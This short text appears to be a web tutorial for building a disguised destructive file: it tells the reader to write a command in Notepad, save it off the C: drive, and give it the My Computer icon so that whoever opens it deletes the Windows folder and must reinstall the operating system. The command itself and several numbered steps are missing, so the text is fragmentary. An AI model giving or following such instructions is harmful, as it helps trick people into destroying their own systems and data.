Step 1: Open Notepad and type following command as it is without Quotes. Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed. Step 4: Now save it in any Drive other than C: .  Step 7: Now change that file icon as My Computer icon and then leave the computer. AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.